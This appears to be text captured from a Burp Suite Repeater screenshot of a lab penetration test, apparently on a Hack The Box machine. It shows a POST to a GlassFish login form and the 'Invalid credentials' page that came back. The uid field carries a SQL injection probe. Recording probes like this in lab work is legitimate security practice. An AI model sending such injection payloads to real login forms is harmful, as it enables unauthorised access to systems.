 Send Cancel < ▾ > ▾ Target: http://10.129.227.226:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.227.226:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://10.129.227.226:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.227.226:8080/login
13 Cookie: session=eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Ya9cyw.H9IhSYpzxNczHvnp0_P-9cGHFB8; JSESSIONID=
50719a668b3e11f5d39d3ffa4867
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=a\'' or 1=2-- -&auth_primary=test&auth_secondary=7574d9bec4b26f518435539ada4f2ac1
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  5.0.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  5.0.1  Java/Private Build/1.8)
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Content-Length: 1886
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Secure Login
</title>
12 <link href="./resources/css/login.css" rel="stylesheet">
13
14 </head>
15 <body>
16
17 <script src="./resources/js/login.js">
</script>
18
19
20
21
22
23 <div class="alert">
24 <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span>
25 Invalid credentials given
26 </div>
27
28
29
30 <form autocomplete="off" class="form" method="post" action="login">
31 <div class="control">
32 <h1>
33 Sign In
34 </h1>
35 </div>
36
37
38 <div class="control block-cube block-input">
39 <input type="text" name="uid" placeholder="Username" required="required">
40 <div class="bg-top">
41 <div class="bg-inner">
</div>
42 </div>
? Search... 0 matches
2,149 bytes | 33 millis
INSPECTOR